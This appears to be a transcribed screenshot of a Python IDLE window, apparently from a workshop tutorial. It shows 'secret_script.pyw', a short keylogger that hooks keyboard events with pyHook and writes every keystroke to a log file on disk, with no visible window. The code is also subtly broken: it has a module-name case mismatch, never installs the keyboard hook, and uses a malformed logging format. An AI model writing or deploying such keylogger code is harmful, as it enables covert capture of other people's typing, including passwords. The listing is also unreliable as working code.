 secret_script.pyw - D:\gfg workshop\secret_script.pyw (3.4.3)
File Edit Format Run Options Window Help
import pyHook, pythoncom, sys, logging
file_log = 'D:\\gfg workshop\\log.txt'
def OnKeyBoardEvent(event):
        logging.basicConfig(filename=file_log, level=logging.DEBUG, format='(%message)s')
        chr(event.Ascii)
        logging.log(10, chr(event.Ascii))
        return True
hooks_manager = PyHook.HookManager()
hooks_manager.KeyDown = OnKeyBoardEvent
pythoncom.PumpMessages()
Ln: 1 Col: 0